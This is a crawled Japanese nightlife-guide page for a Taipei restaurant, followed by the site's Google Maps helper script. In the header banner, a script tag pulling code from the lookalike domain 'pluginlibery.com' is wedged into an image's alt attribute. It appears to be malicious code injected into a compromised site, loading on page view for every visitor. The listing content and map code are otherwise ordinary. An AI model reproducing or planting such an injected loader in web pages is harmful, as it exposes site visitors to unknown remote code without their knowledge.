

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/shop1530.html
body_size: 16514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>大和日本料理 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="大和日本料理,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="大和日本料理 - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
 
<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript"  src="/js/lightbox.min.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>

<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/lib/googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
    googlemap_init('google_map', '台灣台北市中山區錦州街17號');
});




</script>



</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>大和日本料理 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop736.html" target="_blank"><img src="/banner/201810111529493dcd7.jpg" width="620px" alt="カラオケとピアノ演奏と小姐と" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
	
	
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="/image/title_search.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="/image/td01.gif"><div class="pankuzu"><a href="/">トップページ</a>　＞　<a href="/area.html">お店検索</a>　＞　大和日本料理</div></td>
        </tr>
        <tr>
          <td background="/image/td02.gif">
		  
			  
		  
		  <table width="886" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="63" background="/image/syousai_shop01.gif">
			  
			  
			  

			  
			  
              <table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="450"><h2>大和日本料理</h2></td>
                  <td width="400"><div align="right" class="shoptel">02-2531-7786</div>
				  <div align="right" class="shopadd">台北市中山區錦州街17號 </div></td>
                </tr>
                </table>
              </td>
            </tr>
            <tr>
              <td background="/image/syousai_shop02.gif"><table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="40"><div class="shopmidashi">
                    <h3></h3>
                  </div></td>
                </tr>
                <tr>
                  <td><div align="center"><img src="/image/syousai_hasen.gif" width="849" height="13" class="imgmargin5" /></div></td>
                </tr>
                <tr>
                  <td>
				  				  </td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
            </tr>
          </table>
            <br />
            <table width="860" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/2015113016452605d8e.jpg" width="400" />
				</div></td>
                <td width="20">&nbsp;</td>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/201604141135421ead2.jpg" width="400" />
				</div></td>
              </tr>


            </table>
            <br />
			


            <div align="center">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title03.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif">
				
				<div align="center">
				
				<table width="848" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmarginup10">
                  <tr>
                    <td width="620" valign="top">
					
					
					
                    <table width="620" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td width="106" bgcolor="#e6e6e6">住所</td>
                        <td width="487" bgcolor="#FFFFFF">
                          台北市中山區錦州街17號[<a href="https://maps.google.co.jp/maps?q=%E5%8F%B0%E7%81%A3%E5%8F%B0%E5%8C%97%E5%B8%82%E4%B8%AD%E5%B1%B1%E5%8D%80%E9%8C%A6%E5%B7%9E%E8%A1%9717" target="_blank">マップを見る</a>]</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">電話番号</td>
                        <td bgcolor="#FFFFFF">02-2531-7786</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">アクセス</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">営業時間</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">定休日</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">カード</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">セット料金</td>
                        <td bgcolor="#FFFFFF">詳細はお店に直接お問い合わせください。</td>
                      </tr>
					  
					  					  
					  
                      <tr>
                        <td bgcolor="#e6e6e6">ホームページ</td>
                        <td bgcolor="#FFFFFF">	<a href="https://goo.gl/XPQeKO" target="_blank">https://goo.gl/XPQeKO</a></td>
                      </tr>
                    </table>
					<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div>
					
					
					</td>
                    <td width="20">&nbsp;</td>
                    <td width="208" valign="top">
                    <table width="208" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td bgcolor="#e6e6e6"><div align="center"><img src="/image/syousai_mobile.gif" width="191" height="28" /><br />
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">モバイルサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/mb/shop1530_0.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=<http%3A%2F%2Ftaiwan-yoasobitai.com%2Fmb%2Fshop1530_0.html" width=120></a></p><p class="clear"></p></td>
                              </tr>
                            </table>
							<br>
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">スマホサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/sp/shop1530.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fsp%2Fshop1530.html" width=120></a></p>
                                  <p class="clear"></p></td>
                              </tr>
                            </table>
							<br>

                        </div></td>
                      </tr>
                    </table>
					
					</div>
					
					</td>
                  </tr>
                </table>
                <br /></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>

		
<center>
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title04.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif"><table width="856" border="0" align="center" cellpadding="4" cellspacing="0">
                  <tr>
                    <td width="856">
					<div align="center">


<div id="google_map" style="width: 856px; height: 400px"></div>


</div>
					
					
					</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>
</center>
</div>


<br />

</td>
        </tr>
        <tr>
          <td><img src="/image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table>
	  
	  
	  
	  </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://taiwan-yoasobitai.com/lib/googlemap.js
body_size: 1386
content:
/*
Usage:
<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script src="googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
	googlemap_init('google_map', '■表示させたい住所■');
});
</script>

<body>
<div id="google_map" style="width: 600px; height: 600px"></div>
</body>
*/

var my_google_map;
var my_google_geo;
// ============================== init
function googlemap_init( id_name, addr_name ) {
	var latlng = new google.maps.LatLng(41, 133);
	var opts = {
		zoom: 15,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		center: latlng
	};
	my_google_map = new google.maps.Map(document.getElementById(id_name), opts);

	my_google_geo = new google.maps.Geocoder();
	var req = {
		address: addr_name ,
	};
	my_google_geo.geocode(req, geoResultCallback);
}


// ============================== geoResultCallback
function geoResultCallback(result, status) {
	if (status != google.maps.GeocoderStatus.OK) {
		alert(status);
	return;
	}
	var latlng = result[0].geometry.location;
	my_google_map.setCenter(latlng);
	var marker = new google.maps.Marker({position:latlng, map:my_google_map, title:'', draggable:true});
	google.maps.event.addListener(marker, 'dragend', function(event){
		marker.setTitle(event.latLng.toString());
	});

	//alert( latlng.toString() );
}

